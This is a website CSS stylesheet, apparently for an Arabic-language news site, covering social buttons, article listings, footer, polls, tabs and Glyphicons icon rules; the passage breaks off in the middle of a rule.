.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:14px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}
.newread-threadimage{float: left;padding: 5px 0 0 6px;width: 38%;}
#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}
 .published span{font-size:12px;}
.published{float: right; font-weight:normal;width:100%;text-align:right;}
dd{ margin: 25px 0 12px 0;color:#1B0C85;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}

.fbv{border:none;overflow:hidden;float:right;width:60% !important;height:510px !important;}
#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{width:100%;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#balmon a{color: #0900A4;}
#balmon p iframe{width:100%;text-align:center;} 
#tagseo{direction:rtl;float:left;margin: 0 10px 8px 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}
.tag a{background:#9c0000;border-radius: 8px;color:#fff;float:left;font-size:14px;font-weight: normal;height:22px;padding: 5px 6px;
    text-decoration: none;}
.tag a:hover{color:#fff;}

.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.kanitems-rows h1{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.qaitems-rows h2 a{color:#000;}
.qaitems-rows h2 a:hover{color:#0c0;}


.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}
.dreamitems-rows h2 a:hover{color:#0c0;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
.items-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.items-rows h2 a{color:#000;}
.items-rows h2 a:hover{color:#0c0;}

.items-rows h1{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}

#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

.mimass-reader{float:left;text-align: right;width: 100%;direction: rtl;}

/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.conwhole{margin:15px 0 15px 0;direction:rtl;font-weight:normal;float: right;height: auto;width:100%;}
.conwhole-rightside{border-right: 1px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 30px;width:45%;}
.conwhole-leftside{float: right;height: auto;padding:20px 0 0 20px;width:45%;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
.rssh{color:#c00;float:left;font-size: 18px;font-weight: 700;margin: 20px 5px 4px 12px;text-decoration: none;}
.rssp{direction: ltr;float: left;font-size: 13px;font-weight:normal;line-height: 21px;margin:0px 0 10px 12px;text-align: left;}
.rsscontainer{background:#fff;border-radius: 15px;box-shadow: 0 0 5px;float: left;height: auto;margin: 12px 0 1px 0;    width: 100%;}
.rssfull{float: right;height: auto;margin: 0 0 5px;width: 100%;}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:46%;}
.rssimg{cursor: pointer;float: right;height: 60px;margin: 5px 0 0;width: 65px;}
.rsstopic{color: #393194;float: right;font-size:22px;font-family: "HelveticaNeueLTW20-Bold"; margin: 20px 5px 0 0;text-align: right;width: 74%;}
.rsstopic a:hover{color:#000;cursor: pointer;text-decoration: none;}
a.rssitemone{color:#fc2022;}
a.rssitemtwo{color:#1b0c85;}
a.rssitemthree{color:#40a501;}
a.rssitemfour{color:#339967;}
a.rssitemfive{color:#03508C;}
a.rssitemsix{color:#81007f;}
a.rssitemsevan{color:#d61e98;}
a.rssitemeight{color:#B266FF;}
a.rssitemnine{color:#066dc9;}
a.rssitemten{color:#FE8503;}
a.rssitemelevan{color:#9c0000;}
a.rssitemtwelve{color:#999900;}
a.rssitemthirteen{color:#3333FF;}
a.rssitemfourteen{color:#d61e98;}
a.rssitemfifteen{color:#10ACB0;}
a.rssitemsixteen{color:#66CC00;}
a.rssitemsevanteen{color:#993365;}
a.rssitemeighteen{color:#333333;}
a.rssitemnineteen{color:#7310b0;}

.came {
    float: right;
    margin-left: 5px;
}

.citizenjornal{width:100%;float:left;direction:rtl;font-weight:normal;}
.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 5px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: 700;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}


.showmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showmaintitle a{color:#000;font-size:16px;font-weight:normal;}.showmaintitle a:hover{color:#D61E98;text-decoration:none}

.showauthortitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showauthortitle a{color:#D61E98;font-size:20px;font-weight:normal;}.showauthortitle a:hover{color:#D61E98;text-decoration:none}

.showarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showarticletitle a{color:#333;font-size:16px;font-weight:normal;}.showarticletitle a:hover{color:#D61E98;text-decoration:none}

.mineshowarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.mineshowarticletitle a{color:#333;font-size:16px;font-weight:normal;}.mineshowarticletitle a:hover{color:#D61E98;text-decoration:none}


.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
.filteraz ul li {float:left;color: #ccc;font-size:16px; font-family:'Comic Sans MS', cursive; margin: 0 8px 16px 8px;padding: 0 0 10px 0;text-transform: uppercase; list-style:none; font-weight:bold;}
.filteraz ul li a{color:#d61e98;padding:9px 11px 9px 11px;}
.filteraz ul li a:hover{background-color: #d61e98;color:#fff; }
.filteraz span{color:#909090;}
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}


.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:97%;}
.nalulinks h2{font-size:30px;color:#f00;margin:0 0 22px 0;}
.nalulinks h3{font-size:22px;color:#666;margin:0 0 12px 0;}
.nalulinks ul{margin:0 0 0 22px;}
.nalulinks ul li a{color:#4d87c7;}
.nalulinks ul li {
    color: #000;
    font-size: 17px;
    font-weight: normal;
    line-height: 32px;
}

#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}

.fadokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fadokuttisubtitle a{color:#d61e98}.fadokuttisubtitle a:hover{color:#0c0}

.sexhealthsubtitle{width:82%;height:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px; margin:2px 30px 8px 30px}
.sexhealthsubtitle a{color:#B266FF}.sexhealthsubtitle a:hover{color:#0c0}


.travelalsosubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.travelalsosubtitle a{color:#066dc9}.travelalsosubtitle a:hover{color:#0c0}


.spakuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.spakuttisubtitle a{color:#066dc9}.spakuttisubtitle a:hover{color:#0c0}

h4.coringheadline{color:#393194;direction:rtl;font-size:10px;font-weight:700;height:20px;line-height:30px;margin:-6px 0 5px 0;text-align:right}



.homefashiokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.homefashiokuttisubtitle a{color:#d61e98}.homefashiokuttisubtitle a:hover{color:#0c0}

.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}








.minepagination{width:100%;float:left;text-align:center;border-top:5px solid #13a600;direction:rtl;}
@font-face{font-family:'Glyphicons Halflings';src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot);src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}
.glyphicon{direction:rtl;position:relative;top:0px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}
.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove: